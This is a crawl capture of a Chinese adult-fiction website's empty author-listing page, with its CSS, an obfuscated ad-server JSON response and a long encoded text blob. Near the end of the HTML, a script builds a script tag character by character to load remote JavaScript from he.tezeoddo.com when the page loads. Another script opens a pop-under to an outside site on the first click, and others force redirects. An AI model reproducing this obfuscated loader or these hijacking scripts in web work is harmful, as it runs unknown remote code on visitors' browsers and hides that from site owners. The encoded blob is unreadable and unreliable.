

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quanbl1.com/author/%E8%90%8C%E5%A4%A7%E5%A5%B6/
body_size: 2322
content:
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"><!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<title>全部新书_最新作品集_全部小说作品_全本BL小说网</title>
<meta charset="UTF-8">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="keywords" content="作者全部小说-全本BL小说网手机阅读" />
<meta name="description" content="作者全部小说-全本BL小说网手机阅读" />
<meta name="MobileOptimized" content="240" />
<meta name="applicable-device" content="mobile" />
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<link rel="stylesheet" type="text/css" href="/Public/yuzhaiwu.css" />
<script src="/Public/base.js"></script>
<script>if(window.top.location != window.self.location){window.top.location = window.self.location;}</script>
<style>
	.sort{
		float: left;
		width: 100%;
	}
	.sort ul {
		padding: 0;
		margin: 0;
	}
	.sort ul li {
		width: 25%;
		padding: 0.5em 0;
	}
	.sort ul li a {
		border-right:1px solid #49CC9F;
	}
	.sort ul li:last-child a{
		border-right:none;
	}
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		top: 50px;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	#banner ul li:first-child
	{
		border-top: none;
	}
	#HMDIV1{
		display: none !important;
	}
</style>
</head>
<body id="nr_body">
<div class="top" > <a href="http://m.quanbl1.com" class="logo">全本BL小说网</a>
	<div class="r">
		<div id="login_top"><a href="javascript:showbook();">阅读记录</a><script>document.writeln("<a class='login_topbtn c_index_login' href=\"\/mylogin.html" + "\">登录<\/a><a href='/myregister.html' class='login_topbtn c_index_login' >注册<\/a>&nbsp;&nbsp;")</script></div>
		<script>showlogin()</script>
	</div>
	<div class="cc"></div>
</div>
<div id="info" class="c_index_top" style="display:none"><a onclick="mybookcaseurl()" style="color:#fff;">我的书架</a>&nbsp;&nbsp;&nbsp;<a onclick="logout()" style="color:#fff">退出</a></div>
<div class="sort c_sort" >
	<ul>
		<li><a href="http://m.quanbl1.com/wapsort/7_1.html">海棠耽美</a></li>
		<li><a href="http://m.quanbl1.com/wapsort/8_1.html">海棠言情</a></li>
		<li><a href="http://m.quanbl1.com/wapsort/9_1.html">情欲小说</a></li>
		<li><a href="http://m.quanbl1.com/wapsort/1_1.html" >耽美</a></li>
		<li><a href="http://m.quanbl1.com/wapsort/2_1.html" >辣文</a></li>
		<li><a href="http://m.quanbl1.com/wapsort/3_1.html" >言情</a></li>
		<li><a href="http://m.quanbl1.com/wapsort/4_1.html">百合</a></li>
		<li><a href="http://m.quanbl1.com/wapsort/5_1.html">其他</a></li>
        <li><a href="http://m.quanbl1.com/wapsort/6_1.html">私密</a></li>

	</ul>
</div>
<div id="banner" style="display:none;"></div>
<div class="s_m">
	<p style="color: red; width: auto;"><a href="https://www.nidedizhi1.com" target="_blank" class="active"><font color="#FF0000"><strong>本站必读</strong></font></a></p>
</div>
<script>
	if(/UCBrowser/i.test(navigator.userAgent) || /baidubrowser/i.test(navigator.userAgent)){
		window.location.href = 'http://m.quanbl1.com';
	}
</script>
<div id="tag_pos">
	当前位置：<a href="/">全本BL小说网</a> > <a href="/author/authorlist">作者列表</a> > </div>
<div>
	<h2>作者：</h2>
	<ul id="list_ul"></ul>
	<div id="tag_page">
		<div id='page'><a class="prev none" href="javascript:;">上一页</a> <a class="current">1/0</a> <a class="next none" href="javascript:;">下一页</a></div>	</div>
</div>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<div id="foot" class="foot">
	<a href="/message.html">留言</a>
</div>
<div style="margin-top:280px;float: left;"></div>
<script type="text/javascript" src="/js/tiao123.js?tt=12346"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3bb95886335a1f09a9208c2b3d41d626";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f80bcf45eb1644cf9866c250cff1d070","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1810tc.wr1ju6.com:8004/d/6533?t=0.1467067501497441
body_size: 1133
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"g@Q{Q=\"JF6^Y\"g}1K{10@s{s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0}Q\\\/}}\\\/}K}Q}K0sonKmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{}0F(mD5}C_Km(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{}0F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@mQ}(dO@1}}m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://quanbl1.com/Public/yuzhaiwu.css
body_size: 2756
content:
*{padding:0;margin:0;}body{font-family:"\5FAE\8F6F\96C5\9ED1","Gotham-Medium","Hiragino Sans GB",Arial,Verdana,Helvetica;font-size:14px;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility;color:#353535;background:#f5f5f5;}body,ul,li,p,span,h1,h2,h3,h4,h5,h6.dl,dt,dd{margin:0;padding:0;}ul,li{list-style:none;}img{border:0;}a{text-decoration:none;color:inherit;}#page .current{margin:0 3px;}#page .none{color:#AAA;}.cc{height:0;clear:both;}.t{color:#fff;}.top_t{line-height:30px;}.top_t p{background-color:#fff;margin-left:10px;text-align:center;width:100px;}.top{height:50px;line-height:50px;color:#fff;background:#49CC9F;}.top .l{float:left;margin-left:5px;height:50px;}.top .r{float:right;}#info{height:40px;line-height:40px;text-align:right;color:#fff;padding-right:15px;}.sort{line-height:25px;}.sort *{box-sizing:border-box;}.sort ul{margin:0 5px;padding:10px 0;}.sort ul li{float:left;width:24%;text-align:center;}.sort ul li a{color:#49CC9F;font-size:18px;width:100%;display:block;}.sort .blue{color:#40B6F3;}.sort .red{color:#FF3F56;}.sort .green{color:#04BF17;}.sort .yellow{color:#E4B307;}.logo{padding-left:15px;font-weight:bold;font-size:25px;}.login_topbtn{padding:5px;margin-left:5px;border-radius:3px;}.s_m{margin-top:10px;float:left;width:100%;}.s_m .q_top{height:30px;line-height:30px;margin-bottom:10px;}.s_m .q_top p{float:left;}.s_m .q_top .more{float:right;margin-right:10px;}.s_m .q_top .more a{color:#fff;}.s_m p{background-color:#fff;width:100px;border-left-width:10px;border-left-style:solid;font-weight:bold;text-align:center;color:#333;}.sort_top{border-bottom:1px dashed #D4D4D4;padding-bottom:10px;margin-bottom:10px;}.sort_top .s_bt{padding-left:10px;}.sott td{vertical-align:top;padding:0 5px;}.s_title{font-size:18px;color:#333;}.s_intro{font-size:13px;}.s_div{padding-left:5px;font-size:14px;color:#777;height:100px;overflow:hidden;line-height:20px;}.s_list{padding:0 10px;}.s_list a{border-bottom:1px dashed #D4D4D4;display:block;height:45px;line-height:45px;color:#333;}.search{background-color:#EEE;padding-top:10px;padding-bottom:10px;padding:10px;}.search .key{height:30px;width:90%;line-height:30px;border:0;}.search .go{height:30px;width:35px;border:0;background-color:transparent;z-index:9999;}.search .type{background-color:#fff;border:1px solid #CCC;width:45px;height:35px;line-height:35px;text-align:center;font-weight:bold;}.pages{display:none;}#pageselect{height:30px;width:170px;font-size:20px;}.bigpage{margin:20px 0;}#wappage{width:180px;margin:0 auto;padding:10px 0;}.lb_top{top:0;left:0;width:100%;background:#49CC9F;padding-bottom:10px;}.lb_topshow{z-index:9999;}.lb_top table{width:100%;}.lb_top a{color:#fff;}.lb_top .fh{padding-left:5px;}.lb_top .fh a{padding:4px 5px;border-radius:4px;}.lb_top .t{text-align:center;}.lb_top .shouye{text-align:right;padding-right:5px;}.lb_top .shouye a{padding:4px 5px;border-radius:4px;}.lb_fm{margin:10px 5px;margin-top:55px;line-height:25px;}.lb_jj{margin:10px 5px 0;}.lb_mulu ol li{list-style:decimal;background-color:red;}#dibu1{position:relative;}#dibu2{position:absolute;right:10px;top:0;}#dibu2 a{color:#fff;font-weight:bold;}.lb_top2{padding-left:10px;}.lb_top2 a{color:red;font-weight:bold;}.show_all{height:40px;line-height:40px;padding-left:10px;background-color:#94DAFE;color:red;font-weight:bold;}.chapter9{height:165px;}.chapter9 div{margin:0 5px;padding:4px 0;border-bottom:1px solid #DDD;}.chapter9 a{display:block;padding:0 7px;color:#666;border-radius:4px;font-size:14px;height:25px;overflow:hidden;line-height:25px;}#all_chapter{height:345px;}#all_chapter a{display:block;margin:0 5px;padding:5px 7px;color:#666;border-radius:4px;font-size:14px;}#all_chapter .onechapter{padding:2px 0;}#all_chapter .onechapter a{height:20px;overflow:hidden;line-height:25px;}.c_big{height:26px;padding-top:10px;font-size:14px;font-weight:bold;line-height:26px;color:#49CC9F;text-indent:10px;border-bottom:1px solid #49CC9F;margin-bottom:5px;}.c_big_border{border-color:#49CC9F;}.c_sort{background-color:#fff;}.c_index_top{background-color:#FF7B75;}.c_index_login{color:#fff;}.c_nr{color:#FDF8EE;}.c_button{border:1px solid #fff;}.c_login_button{background-color:#49CC9F;}.nr_title{padding:10px 5px;font-weight:bold;font-size:15px;text-align:center;}.nr_page{margin:10px 5px;}.nr_page table{width:100%;}.nr_page table td{text-align:center;}.nr_page .prev{text-align:left;margin-left:7px;}.nr_page .next{text-align:right;margin-right:7px;}.prev a,.mulu a,.next a{font-size:12px;background:rgba(255,255,255,0.5);border-radius:5px;display:block;padding:5px 2em;text-align:center;box-shadow:1px 1px 5px rgba(0,0,0,0.3);text-decoration:none;margin:0 .5em;}.nr_set{padding:10px;padding-right:10px;border-bottom:2px solid #49CC9F;font-size:12px;}.nr_set .set1{float:right;border:1px solid #49CC9F;padding:2px 7px;margin-left:10px;border-radius:5px;color:#fff;background:#00A2C9;}.nr_set .set2 div{border:1px solid #49CC9F;float:left;padding:2px 7px;margin-left:5px;border-radius:4px;color:#fff;background:#49CC9F;}.nr_set .set2 p{border:1px solid #49CC9F;float:left;padding:5px 5px;margin-left:5px;border-radius:3px;color:#49CC9F;}.waps_r{margin-top:45px;line-height:25px;font-size:12px;}.waps_one{border-bottom:1px dashed #CCC;padding:5px;}.waps_r .waps_full_1{padding:3px 5px;color:#fff;background-color:#FE4E12;border-radius:4px;}.waps_r .waps_full_0{padding:3px 5px;color:#fff;background-color:#116BB7;border-radius:4px;}.waps_r .waps_name a{font-size:14px;color:#49CC9F;padding-left:10px;}.foot{text-align:center;padding:10px 0 15px;width:100%;float:left;}.foot a{color:#49CC9F;}._s_m a{border:0;}._s_m{height:71px;overflow:hidden;}#tag_pos{margin:20px 0 20px 10px;}#list_ul li{margin:0 5px;border-bottom:1px solid #DDD;display:block;height:35px;line-height:35px;overflow:hidden;}.list_author,.list_time{color:#333;font-size:12px;}#tag_page{margin:20px 0;text-align:center;}#tag_page a,#tag_page .current{padding:3px 8px;border:1px solid #323034323034323034;border-radius:4px;background:#F4F4F4;margin:0 2px;}#tag_page .current{background:#49CC9F;border:1px solid #49CC9F;color:#fff;}#tag_ul{display:block;width:100%;float:left;margin-bottom:20px;}#tag_ul li{float:left;}#tag_ul li a{padding:0 15px;border:1px solid #CCC;height:25px;display:block;line-height:25px;margin:4px;border-radius:4px;}.chapterList ul{margin:0 10px;}.chapterList ul li{float:left;height:42px;}#ct ul li{width:100%;}.lb_mulu ul li a{display:inline-block;border:1px solid #ccc;border-radius:10px;margin:5px;padding:2px 8px;;}.otherChapterList ul li{width:100%;height:40px;line-height:39px;text-overflow:ellipsis;border-top:1px dashed #D4D4D4;box-sizing:border-box;}.otherChapterList ul li a{width:100%;display:inline-block;}.btn{display:block;height:30px;font-size:16px;line-height:30px;color:#FFF;text-align:center;background:#49CC9F none repeat scroll 0 0;margin:5px 10px;border-radius:30px;}.chapterList ul li:first-child{border-top:0;}.chapterList ul li i{width:18px;height:18px;line-height:18px;color:#FFF;text-align:center;background:#FF7B75 none repeat scroll 0 0;display:inline-block;font-style:normal;}.chapterList{float:left;width:100%;}#Comment{margin:0 1%;float:left;width:98%;}.common-bookele{margin:0 auto 1rem;padding:1rem;word-wrap:break-word;background-color:#FFF;overflow:hidden;}.common-bookele a.wrap{position:relative;display:block;padding:15px 0;border-bottom:1px solid #DCDCDC;float:left;width:100%;}.common-bookele img.img{width:64px;height:88px;float:left;margin:0 10px 0 0;}.common-bookele h3{font-size:16px;line-height:25px;height:25px;overflow:hidden;word-break:break-all;font-weight:normal;color:#1D2C33;text-overflow:ellipsis;white-space:nowrap;padding-bottom:2px;}.common-bookele h3 a{color:#49CC9F;}.common-bookele p{color:#6B6B6B;line-height:16px;height:16px;overflow:hidden;font-size:12px;}.common-bookele .lastupdate{margin-bottom:5px;}.common-bookele p strong{font-weight:normal;}.common-bookele span.abstract{padding-top:4px;height:32px;line-height:16px;color:#6B6B6B;font-size:14px;overflow:hidden;text-overflow:ellipsis;}.reply_post_comment{clear:both;position:relative;padding-top:10px;}.reply_post_comment .close_comm{display:block;width:30px;height:30px;position:absolute;top:-20px;right:0;background:#D22222 url("http://img.ithome.com/images/v2.1/close_comm.png") no-repeat scroll center center;overflow:hidden;}.reply_post_comment .add_comm{border-top-width:1px;}.add_comm{position:relative;width:100%;height:191px;border-width:0 1px 1px;border-style:solid;border-color:#CCC;-moz-border-top-colors:none;-moz-border-right-colors:none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;border-image:none;background:#FAFAFA none repeat scroll 0 0;}.add_comm textarea{position:absolute;left:15px;top:10px;width:98%;height:120px;border:0 none;resize:none;outline:medium none;font-size:14px;line-height:22px;background:transparent none repeat scroll 0 0;}.add_comm .comm-con{position:absolute;left:inherit;right:105px;bottom:12px;}.add_comm .comm-con span{vertical-align:bottom;color:#BA141D;}.add_comm .comm-con .logout{padding-left:10px;font-size:12px;}.add_comm input#btnComment{position:absolute;right:12px;bottom:12px;width:79px;height:37px;border:0 none;background:transparent url("http://img.ithome.com/images/v2.1/button_bg.png") no-repeat scroll 0 0;text-indent:-10000px;cursor:pointer;}#commentMessage{position:absolute;left:15px;bottom:12px;}#novelMain h3,#Comment h3{position:relative;margin:10px 0 0;padding:10px 0;font-size:14px;font-weight:bold;color:#49CC9F;border-bottom:1px solid #49CC9F;}#novelMain h3 span,#Comment h3 span{position:absolute;top:10px;right:0;font-size:12px;font-weight:normal;color:#888;line-height:22px;}.icon2 input{margin-left:15px!important;margin-top:2px!important;vertical-align:middle;}.icon2 label{margin-left:2px!important;vertical-align:middle;}

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2019/11/16191603456.txt
body_size: 134936
content:
~0qk;wqhprtWre7/ryVo_eDu%N|-nt6{TeOT%:VV614]0x{5+/}_/e/~/{/|sX}~%1dT5X%N/U^Uq}~N~oY9fU_N7zK6^UK;pX/s/{/&n);q2)+DOz:fSp0yx)V}F)__:K@_LFNNT5_%X::::@nqA);|5Kz+Y&q@Uf2qQ5i^Je%q/BQ]Ndz;hJU}de/2/1KTL2qnYeD|%SWstz:d6{ff_{)t}Q+R4{4e}X%1/ohSVW;kpoq}U^hxI5_:OJKih(&94(Y4TnK6J&~kIFe7{{Xes54EXNdFn(7e@o:zhq01Idd^:JV|C5d:JJKxfytERoK;6JKi7f{0@y_BTJ_fOQ@iK-h-B5V@XV]&~5d_:K@T_J_kY)VFFtzYq5dKX(/&1JKiCd:VCUqQ)Q|&@%B2s{/)1n;xfyzT:{7t4KddSodx)t@@_JVkYYD&nn:22zV:J:K^OL/)Q2fdB2hB~oJF-y7|on_xddd::6{Sk2Kuft:KFn_kpndzYdddCV+(B@++BUVBhz:Vh:KY^UA:-(e9}LXN4oqdUy&kX-F1(z]n(LXenUz;6:_q5zT:J)dKFUVNpsR{hWKi6Vh^-7IE{Wdzp2AV-~{AEd^0:F&+nK:VSL/(nU_;6UKzfW6tSnTUC_0+K9U5&LOoFn%Y2dddhLX2oW:kpO%|qK{2^Jxzf;-|st:^OAAB&{k_J2@x6(xw_^f^(f-~T2ANBWiE6Xye{y7A0zdVC{7&KK:SSyeNDoKeYOdz6{Xk}yiJDY95/_u@Kzd]qti9OJ_UhU^e2z:dhJQqYyXyR_]do160O|Os;OS4){/roUVkpOJq){29R_&^K5;SLW_k6%]]s:%dC^QDfJ;(C{4E4KdX^&~OfN)e4y7fs1:pL{7(1)xB^Rp-kKNQ6@u7dxrp+Nwt@)szss]R-fwB0nYi(NKqK{N0_Kfy6xW(9u0fkzzih:zip:d^J:dihKz^J:z6O:z^O:z6J:dipddVh:zVp:zVh:d^O:dVp:Y6OdY7:YXT/XB7QNspnzzh7-_~dSNuiJ~/qN)e1////////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|yoWw(ntCE};|pTNxDpyCrRN6{D;i{RNx0Dy|OD;|ODyirpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWENwWwWDy|(pz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;C~uNEy0~wI4NEA]y4ER~|qu;BID~|InN4ET;|NEI4fxW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;C~uNEy0~wI0NEA]y4ER~|qu;BID~|InN4ET;|NEI4fxWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKNEE0I4~ENwE0~BB4y|]];BEn~wu]NwSsy|Wny0~wN0W6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIKNEE0I4~ENwW0~BB4y|]];BEn~wu]NwSsy|Wny0~wN0W6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]xpw/rxDrrrrrprtWrrrW/Dx2|92DoW|upD%^prrR-SiUh1|@{zt}LyTphKezCWtrSAd2e~rYsprRJ(0B9T(@W~E^hLEkydfTnEr6SK-]+uUTnLix~A)eU5zrX^p@QWA~|T/DYezS}]yu|/kY]Op95Dr{9Y7p2feufY_n5@weyUSDF64Uk@sT^wIoJ%0(]Toy|FqBup+]Er)hDC0r}Twwy5~oU(zwn}@uYVE|z}K(@]DuRo1e]|uyY)tq]DAYAe)Eh)yXtJQQk&0h^X|OT:r2{T2p5Ji-}1u72nOfy0(Jx}6oJuy~USKksR^Dr~{%&whRo{|tWI7_WLoq&{}0o^nVKSikE{yT_NCBnSISo_ww6/{77nD{%;/wTU9CK4FiJwS%rSV+ELhe7754O1u6nVe/7eo%u;pwwCpy@]Q/%TVOW9%Loyxz9p0izxkuEE+6Wiiu-WhhWuRTYyT9W9noD4+eQwwrrNsEEOL}VOw~op{Dpp99EEN0yDI(VJrrOon/A;kCr&xrriy)yA-ioD{_p:kS6}JBByp7r0h~uIfB(qx]]E5{-BrAB7o~Dnf/Y;Sq^]1d-LxUih6DDoS2UC]r]hnSS-VBB})+DIfs72wWW~{-0BoeKX|IDR;E]_OrO-(i@SS2KK6CChRT(EriIIfA^S(YWNuAhSyI{rWi~RAAqu]9i@|xxTpIhwEiii|nyWODJK4/DruFyFVz~xSqiWY)uwsQ~uIkOR]}}]+ez~VAB0oUuL%TV@EqqCqfp-&x;ViANU-;|EIDpSWx|Ik&Vs:fyN(WfO@TiB]K{YBx&TYroE}fXeuirk9RX9e;;%^(ooK%nCw^142^QeX--nWUnqhq^q^k(k-]5yU]DKNRyUJ~O9]hku%64(y9XL@(WhFy9FNdVTSiNy;]xuNyBUnoTD9&(2w)qreYxB^(oDLkF}qIxh)~Fd]ffpfLrLWwXJq2Qk{Xhn70Y&Npr}(S@+x|D~D9SwN9+;DAoIU%p)Rh&s1K~Y]w]]X/f@xuETzooWW%Izp9w25oBrI;~)DQfQs1&U6hhhq@/%Chy-kE@EOX+2)||iE:R:z]oSp6;BIy7QR-pUr1xCxrCDe{E-_I~tWh+uhktF^6KuBOyyiVBQd+nnALw^ur^9Q0yDdUSzen~nJLR:^uqu5o@9_fA;++Ud~okLEu20-ok^6+pRd:Ku;fxNO+;onx%LkSq]-:5SWpey|J9J%k]zJkfB9DTu]1k+e:WE+CVhWVLwtp0^T}TJI5|C5Rnu;XIIS)5tut{(I1^rWA:Bwq97]WO]ddq~VX;WFd}yWVViWDr~}EWr4YBEpYuezFFO~tWIKhuis;J~(&XkAf(&^rNRD6E~sppIR~iB(u{_B;(Q|D&o4J}10pB1w9A;-f^e2hUe{KI{~sVER6]+F-dt6DkOTQpr/4{EIKskkuC{0kUwkJCV}oDp(B+yE]X/2;0CzDCdNqOu4)YNSw~;r;&0ppU4F5~CNiywVpxV0z~|yCTo+4Fwkk{i0oD]O~:2drQR|Te7XurfY6BWeKTx(/5rp)@up0WtIAik}5i}w)@Sdp_QVFxzxLkQR-(iEtQV}wpVpS+rr&OS&0OpOky]Dho+ro]Vqux4%W~-06Aopz/Err;6+uW|r&r4pp6IsW~+zIz5kS+x}+q0;WBJs:]xSCAr];BW+f^toBp4V}KB}~SSWV7kiqzD|X|_pB9C:9q{o{oYq~Tq_9Or6qChWQIUKrBJ1}4C&/h~yBJ]W]EIhwkqz&e-pIAu-+}dppDWpQzkWBk~2EIFDDhB9SIuCT-DrAK]Y|9NTS]eCwCBQkzh|/k-BOu9DzL-o}k&6{OTJBDIO|^Nur^Ft09xpO6Di4RIIth^E|^%rV_LxqqDYoiT;0kEEYi^CxE5-5h+nK-)ti--oJ@hx9;I~tDrOrLy^--Rozx%Ley7;xhR@Rr]TIku++BDu7FuB0~Lk-+/CrhonfE-_00Y+FY;d;fN|p;%pUw4){xuRT+k0z)WD;i9Vkk0J0I|090Eoz_uNUeY1~CE^wkC2YoD+V]yEQ|set9N)CpR|oo~(JYzI7kXqWiWWNSp]xVTB]Rzuy/0zWIr%6^RnxTAFIKp]x/WEEzB_UOB}SKup-rJE4Kh]tDRq;()]rsx}qAzN6]5yit(W9kEoBTRAJrU2+h+Erqx^KVTOrw^7TE|2FRrEn-;nyVFzirAR2p9k:Q05s&iQ11II{QS):2yzw]ziB+Kpxk1p9}Ny2u1U]S9{x}+{w]~B~wh::k0rBWoQIhEysyOOoxy0NW9x9y]hxhI0pO|-0_~A;(:-|SpUq-Cr^|IuAd